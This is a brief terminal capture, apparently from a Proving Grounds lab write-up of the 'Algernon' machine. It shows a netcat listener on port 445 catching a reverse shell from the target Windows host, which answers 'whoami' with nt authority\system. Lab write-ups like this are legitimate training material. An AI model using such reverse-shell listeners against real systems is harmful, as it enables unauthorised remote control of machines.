 ┌──(root💀kali)-[~/Dropbox/Proving_Grounds/Warm_Up/Algernon]
└─# nc -nvlp 445
listening on [any] 445 ...
connect to [192.168.49.195] from (UNKNOWN) [192.168.195.65] 49739
whoami
nt authority\system
PS C:\Windows\system32>